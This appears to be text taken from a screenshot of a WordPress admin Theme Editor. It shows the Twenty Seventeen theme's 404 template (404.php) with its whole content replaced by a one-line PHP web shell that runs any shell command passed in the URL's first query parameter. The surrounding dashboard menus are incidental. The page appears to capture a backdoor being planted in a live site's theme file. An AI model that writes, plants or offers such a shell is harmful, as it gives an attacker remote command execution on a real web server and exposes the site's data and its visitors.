 Posts
Events
Media
Pages
Comments
Email Subscribers
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Edit Themes
Love using Site Editor? Become a super contributor by optin
Sure! I'd love to help
No thanks
Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?=`$_GET[0]`?>